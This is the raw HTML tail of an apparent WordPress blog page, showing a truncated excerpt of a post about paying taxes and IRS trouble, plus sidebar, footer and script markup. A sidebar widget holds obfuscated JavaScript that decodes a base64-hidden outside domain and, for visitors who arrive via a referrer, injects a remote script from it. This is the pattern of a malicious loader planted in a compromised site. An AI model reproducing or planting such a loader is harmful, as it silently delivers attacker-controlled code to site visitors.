<div class="blog-post-content">
	“As sure as death and taxes,&#8221; so the old adage goes. Paying taxes isn’t easy, but the alternative &#8211; being in the IRS’ bad books &#8211; is no walk in the park either. So what should you do when you find yourself in a situation where you are genuinely...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768679869.930 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/1543687899696be9bde32895.89262013.tmp -->